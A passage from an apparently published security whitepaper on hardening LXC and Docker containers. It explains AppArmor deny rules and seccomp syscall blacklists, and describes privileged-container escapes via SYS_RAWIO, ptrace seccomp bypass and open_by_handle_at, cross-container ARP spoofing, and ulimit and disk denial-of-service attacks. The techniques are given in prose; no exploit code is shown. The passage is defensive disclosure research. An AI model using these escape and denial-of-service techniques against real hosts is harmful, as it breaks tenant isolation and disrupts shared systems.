- **kmem:** /proc/kmem is an alternate interface for /dev/kmem [32] (direct access to which is blocked by the cgroup device whitelist), which is a character device file representing kernel virtual memory. It allows both reading and writing, allowing direct modification of kernel memory.
- **mem:** /proc/mem is an alternate interface for /dev/mem [32] (direct access to which is blocked by the cgroup device whitelist), which is a character device file representing physical memory of the system. It allows both reading and writing, allowing modification of all memory. (It requires slightly more finesse than kmem, as virtual addresses need to be resolved to physical addresses first).
- **sysrq-trigger:** Writing to this special file allows sending System Request Key commands [33], which allow a number of privileged actions, such as killing processes, listing all processes on the system, or triggering host reboot [34].

The final important section blocks writes to several different places which could be dangerous:

```
# deny writes in /sys except for /sys/fs/cgroup, also allow
# fusectl, securityfs and debugfs to be mounted there (read-only)
deny mount fstype=debugfs -> /var/lib/ureadahead/debugfs/,
deny /sys/firmware/efi/efivars/** rwklx,
deny /sys/kernel/security/** rwklx,
deny @{PROC}/sys/fs/** wklx,
```
- **debugfs:** debugfs provides a "no rules" interface by which the kernel (or kernel modules) can create debugging interfaces accessible to userland [35]. It has had a number of security issues in the past [36], and the "no rules" guidelines behind the filesystem have often clashed with security constraints [37]. Inside an LXC container, it is mounted read-only.
- **/sys/firmware/efi/efivars:** efivars provides an interface to write to the NVRAM used for UEFI boot arguments [38]. Modifying them can render the host machine unbootable (and has in some recent systems [39] .
- **/sys/kernel/security:** Mounted here is the securityfs interface, which allows configuration of Linux Security Modules [40]. Most relevant for our purposes, this allows configuration of AppArmor policies [41], and so access to this may allow a container to disable its MAC system.
- **/proc/sys/fs:** From the RedHat manpages [42]: "This directory contains an array of options and information concerning various aspects of the file system, including quota, file handle, inode, and dentry information." Write access to this directory would allow various denial-ofservice attacks against the host.

### **The Importance of Seccomp**

Seccomp-BPF allows for configurable filtering of dangerous system calls. For several versions now, LXC has shipped with a very small and simple seccomp policy [20], which is illustrated below. With the Docker 1.10 release, Docker introduced a much more complex policy [21] (which is used by default on certain platforms in 1.10, and by default on trusty as well in 1.11.1).

#### $\circ$

```
blacklist
reject_force_umount # comment this to allow umount -f; not recommended
[Al]kexec_load errno 1
open_by_handle_at errno 1
init_module errno 1
finit_module errno 1
delete_module errno 1
```
The first piece of the LXC policy is intended as a defense in depth measure to stop containers from forcibly unmounting pieces of their filesystem, which may have security consequences. The more interesting section is the blacklisting of certain dangerous syscalls:

#### Kernel Manipulation

Several system calls which allow manipulating kernel modules are banned (init\_module(2), finit\_module(2), and delete\_module(2) ), as well as kexec\_load(2), which allows replacing the currently running kernel with a new kernel image. Note that there is some defense in depth against exploiting these in privileged containers:

- **init\_module(2)** [43]**, finit\_module(2)** [44] **and delete\_module(2)** [45]**:** These all require the SYS MODULE capability, which is dropped by Docker and LXC in privileged containers.
- **kexec\_load(2)** [46]: kexec\_load(2) does not require SYS\_MODULE. Instead, it requires SYS\_BOOT, which privileged LXC containers retain. In most situations, this isn't exploitable (without bypassing seccomp), however it is worth noting Linux 3.17 introduced a new kexec variant: kexec\_file\_load(2) [46]. This call (meant for loading signed kernels) is not on the seccomp blacklist for a privileged LXC container, and only requires SYS\_BOOT. However, privileged LXC containers have a number of other issues allowing reliable container escape without needing to boot into a new kernel (since we can in fact bypass seccomp! For the eager reader, feel free to head right to 'The ptrace(2) Hole' and 'Appendix: Privileged LXC Escape PoC').

### The Issue With open\_by\_handle\_at()

open\_by\_handle\_at(2) [47] is an interesting system call. It was originally introduced into the kernel to support userspace file servers. This was desired so that processes could easily pass unique file identifiers between each other, rather than pass file descriptors over Unix Domain Sockets. However, open\_by\_handle\_at(2) is a security nightmare. Any process with the capability DAC\_READ\_SEARCH can use open\_by\_handle\_at(2) to gain access to any file, even files outside their mount namespace. The handle passed into open by handle at(2) is intended to be an opaque identifier retrieved using name\_to\_handle\_at(2) [47]. However, this handle contains sensitive and tamperable information, such as inode numbers. This was first shown to be an issue in Docker containers by Sebastian Krahmer [48] (and branded as "Shocker"). At the time of its release, this affected both LXC and Docker (which was at the time powered by LXC). It also was an issue in OpenVZ [49] (another container system that has declined in popularity). Docker has

mitigated this issue by dropping DAC\_READ\_SEARCH (as well as blocking access to open\_by\_handle\_at using seccomp). LXC mitigates this issue by using using user namespaces, and also by default blocks this system call through seccomp. This seccomp policy can be disabled in both privileged and unprivileged LXC containers using "The ptrace(2) Hole", so cautious users are advised to configure their unprivileged LXC containers to also drop DAC\_READ\_SEARCH (and perhaps SYS\_PTRACE). For a great write-up on how the "Shocker" exploit works, see [50]. In "Appendix: Privileged LXC Escape PoC", these mitigations are discussed in a bit more detail, and code is provided to escape a privileged LXC container by using ptrace(2) to bypass seccomp and then abusing open\_by\_handle\_at(2).

# **Abusing Privileged Containers**

### SYS RAWIO Abuse

From an analysis of capabilities not dropped by default inside privileged LXC containers, SYS RAWIO stood out as abusable, since it is used all over the kernel in a number of security sensitive contexts. This led the author to the discovery of a container escape on LXC privileged containers [51], which was disclosed to the LXC team, who then added a security page to their site [7] in order to clarify that privileged containers are not considered secure. Newer versions of LXC now also drop SYS\_RAWIO and have additional AppArmor rules to block access to /proc/bus.

From within a container, it is possible to access the "control regions" of devices attached to the host PCI bus by using the /proc/bus/pci/ interface. Access to this /proc/ interface requires the SYS\_RAWIO capability. Even if this path in /proc was blocked through AppArmor, a container with SYS\_RAWIO could still access this interface through the iopl(2)/ioperm(2) syscalls (and then using inb(2), outb(2) and friends [52] [53] to access the IO ports). Note that Docker is not vulnerable to this, since (aside from limited portions), /proc is typically mounted read-only, and SYS RAWIO is dropped. For proof of concept code using this to send raw AHCI commands to the hard-disk, see Appendix: /proc/bus/pci .

In the response to this bug, the LXC team commented that they consider LXC privileged containers inherently unsafe, as there is a known and "unfixable" hole in LXC's privileged containers, involving ptrace(2) to bypass seccomp (also a known seccomp limitation, as discussed below).

### The ptrace(2) Hole

Unfortunately, documentation on using ptrace(2) to bypass seccomp is rather sparse. It's mentioned in passing in a kernel mailing list thread [54], but perhaps the most definitive reference is this section of the kernel seccomp documentation [55] discussing using ptrace(2) to inspect system calls:

The seccomp check will not be run again after the tracer is notified. (This means that seccomp-based sandboxes MUST NOT allow use of ptrace, even of other sandboxed processes, without extreme care; ptracers can use this mechanism to escape.)

The "vulnerability" itself is a simple Time-of-Check-to-Time-of-Use (TOCTTOU) issue: seccomp filtering is applied before the tracer is notified (and before the syscall is actually triggered), so the tracer may modify the registers used in the system call (after they have been inspected by seccomp) to turn what was a benign system call into a malicious one. A clear demonstration of this is in Jann Horn's proof-of-concept code for bypassing a seccomp policy using ptrace(2) [56]. In "Appendix: Privileged LXC Escape PoC", you'll find a full proof-of-concept for an LXC privileged container escape, using the ptrace(2) hole to bypass seccomp, and then open by handle  $at(2)$  in order to escape the container. Interestingly, the way Docker mitigates this issue is simply to

disallow using ptrace(2) inside containers (by dropping SYS\_PTRACE by default). While seccomp can be disabled using ptrace in LXC unprivileged containers, abusing open\_by\_handle\_at(2) will fail, since the contained process lacks DAC\_READ\_SEARCH in the root namespace (see "Appendix: Privileged LXC Escape PoC" for a slightly more in-depth explanation). With the recent addition of user namespaces to Docker, it is possible that ptrace(2) will be allowed inside Docker containers in the future (although unlikely, given their recent focus on seccomp [8]).

Despite LXC privileged containers being inherently unsafe, in this author's opinion, finding privileged container breakouts can be a fun exercise (and often they can make privileged containers slightly more safe: e.g. after reporting the /proc/bus/ issue, new AppArmor rules were added and RAW\_SYSIO was dropped by default). So to any interested readers, go forth and hunt! I'd love to hear about what you find.

### **Abusing Unprivileged Containers**

The following section covers some known weaknesses in unprivileged containers, along with demonstrations on how they can be exploited. The following tests were performed on a default Docker 1.10 setup [57] (which, on trusty, does not use user namespaces or seccomp by default), as well as on a default LXC 1.08 setup [58] (which does use both user namespaces and seccomp by default) on a default Vagrant Ubuntu Trusty64 VM. While Docker containers started this way are not unprivileged, all the following attacks were found on an unprivileged LXC container, and then verified to work in (default, privileged) Docker as well.

#### PID Namespacing Info-Leak

While exploring unprivileged containers, the author discovered an interesting info-leak: the '/proc/sched\_debug' file. This pseudo-file allows an unprivileged user to view debug information for the Linux scheduler, and is not PID-namespace aware. As such, it discloses the names and PIDs of all processes running on the system (and even what their task group (cgroup) is, making it easy to identify other containers on the system and what container system is in place). The author reported this info-leak to both Docker and LXC, and it was then patched in Docker [59].

While the next two issues have been documented before by other researchers, they represent subtly insecure defaults with large impacts, and so the author believes they merit further discussion. On a positive note, in response to disclosing these issues to the LXC team, they will be updating their security page to mention these issues [60], which should hopefully bring them to the attention of more developers and administrators using LXC.

#### NET\_RAW abuse

A common configuration for companies offering PaaS solutions built on containers is to have multiple customers' containers running on the same physical host. By default, both LXC and Docker setup container networking so that all containers share the same Linux virtual bridge. These containers will be able to communicate with each other. Even if this direct network access is disabled (using the –icc=false flag for Docker, or using iptables rules for LXC), containers aren't restricted for link-layer traffic. In particular, it is possible (and in fact quite easy) to conduct an ARP spoofing attack on another container within the same host system, allowing full middle-person attacks of the targeted container's traffic. A full walkthrough of this attack is present in "Appendix: Cross-Container ARP Spoofing Walkthrough". The author reported this issue to both LXC and Docker [61] [62]. As referenced in the responses to the bug report, this is not a particularly new issue. It has been documented in both LXC [63] [64] [65] and Docker [66] [67] [68], as well as in other products such as OpenSwitch [69], and in OpenStack Neutron, where it was previously an issue [70] and then fixed [71]. The LXC team recommends a number of solutions [61], including:

- Using LXD with OpenStack to manage container networking
- Using libvirt to manage the MAC tables of bridges/containers

Using a separate virtual bridge per trust zone or per container

The Docker team simply recommends dropping NET\_RAW [62].

#### Denial of Service Attacks

User namespaces work by "sliding" UIDs between the user namespace (the container) and the root namespace (the host). For example, on a default LXC install, UID 0 inside the container becomes UID 100000 on the host. However, the default across both LXC and Docker is to use the **same** UID slide for all unprivileged containers. In other words: identical UIDs of processes inside different containers will translate to identical host UIDs, just shifted up by a constant slide (i.e. all processes running as root inside any container are running with UID `100000` on the host). This condition raises the possibility of per-user ulimits being hit, since these areas of the kernel are not user namespace aware. Note that these same denial-of-service (DoS) conditions occur without user namespaces as well (as the same condition of shared host UIDs applies). Examples demonstrating these issues are available in Appendix: Denial of Service Proofs-of-Concept Code.

- **Pending Signals:** This is a per-user limit on the maximum number of pending signals that can be queued among all a users' processes. A process running in one container can queue up the maximum number of pending signals, preventing processes in other containers from receiving pending signals. From testing, this affected both LXC and Docker.
- **Posix Message Queues:** This limits the maximum amount of kernel resources that can be used on POSIX message queues. A process running on one container can exhaust all available POSIX message queue memory, preventing processes in other containers from creating, or sending messages to, POSIX message queues. From testing, this worked on LXC and Docker.
- **Max User Processes:** This is a per-user limit on the maximum number of processes. This can easily be exploited to create a simple DoS against other containers, as well as (sometimes) the host. From testing, this attack was very successful on LXC (and was able to bring down my whole host), while on Docker was only was able to bring down all Docker containers (the host remained stable). Note that Linux 4.3 has added the ability to limit PID resources through cgroups [72] [73], which should make it easier for container systems to mitigate this issue.
- **Max Files:** This is a per-user limit on the maximum number of file descriptors that can be open. On both LXC and Docker, this is an easy way to DoS other containers running on the same host.

Forgoing ulimits, two other DoS conditions are often exploitable in container systems:

- **Disk Space:** Perhaps (aside from a fork bomb) the simplest DoS against container systems is to fill up disk space. From testing, this worked on LXC and Docker. Unlike some of the other DoS attacks presented here, which may often bring down the host or introduce enough instability to make themselves difficult to clean up, this one offers the simplest ability to create a DoS and then clean it up quickly. Combined with the PID Namespacing Info-Leak, this could allow an attacker container to target other tenants on a shared host, selectively creating DoS conditions only when certain other containers or processes were running.
- **Global File Descriptor Limits:** The system maintains a limit on the maximum number of file descriptors available overall (available at /proc/sys/fs/file-max, which as was discussed earlier, containers cannot write to). If containers are not sharing a UID map, and have a ulimit set on the number of file descriptors they can open, a container can still attempt to DoS the host (and other containers) by opening the maximum number of FDs allowed as each user in its user namespace, providing a greatly amplified ability to consume FDs. This is generally a "last line" DoS, and would only be attempted if mitigations for other (simpler) vectors are put in place.

### **Conclusion**

Container systems are rapidly improving their security, and, with their ease of use for developers, don't appear to be going away anytime soon. Both LXC and Docker offer products that (when used correctly) provide reasonably strong security and isolation for potentially hostile or compromised applications. However, neither of them is secure without proper configuration, especially in environments where multiple tenants are running on the same host, and so great care needs to be taken to secure and audit container systems. New products such as LXD [74], OpenStack [75], and Kubernetes [76] are attempting to provide "full" solutions for managing and securing containers. Coming from a different angle, Intel's Clear Container [77] [78] project aims to mix hardware virtualization with containers, improving speed, and eliminating the need for a shared kernel, through minimal hypervisors. As these systems continue to evolve, it seems likely that there will be both greatly improved base-hardening, as well as greatly expanded attack surfaces, so the future of container security is nothing if not interesting.

### **Acknowledgements**

I'd like to thank Tim Newsham for the code in Appendix: Privileged LXC Escape PoC, Aaron Adams for code Appendix: /proc/bus/pci , Aaron Grattafiori for his help with reviewing content, Jeff Dileo for pointing out how to combine DoS and Infoleaks to cause great havoc, and Jake Heath, Jack Leadford, Justin Engler, and Jeremiah Blatz for their (heroic) efforts in copyediting my brain mush into a coherent paper.

# **Appendix Code**

As many of the appendices contain long code segments, all code in the appendices has been packaged in a separate tarball for the reader's convenience, available here: XXX.

### **Further Reading**

I highly recommend the following (in no particular order) for both understanding containers and container security:

- http://www.slideshare.net/jpetazzo/anatomy-of-a-container-namespaces-cgroups-somefilesystem-magic-linuxcon
- https://lwn.net/Articles/531114/
- http://www.haifux.org/lectures/299/netLec7.pdf
- https://www.stgraber.org/2013/12/20/lxc-1-0-blog-post-series/
- https://major.io/wp-content/uploads/2015/08/Securing-Linux-Containers-GCUX-Gold-Paper-Major-Hayden.pdf
- http://arxiv.org/pdf/1501.02967.pdf
- https://www.nccgroup.trust/globalassets/ourresearch/us/whitepapers/2016/april/ncc\_group\_understanding\_hardening\_linux\_contain ers-10pdf

